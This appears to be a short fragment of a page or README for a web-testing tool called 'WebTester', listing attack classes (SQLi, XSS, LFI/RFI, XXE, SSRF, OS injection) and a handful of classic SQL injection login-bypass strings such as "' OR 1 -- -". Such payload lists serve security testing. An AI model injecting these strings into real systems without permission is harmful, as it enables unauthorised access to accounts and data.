 < WebTester / >
Sqli XSS LFI/RFI XXE SSRF OS inj
' OR '1
' OR 1 -- -
1
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
Developed By Zer0droid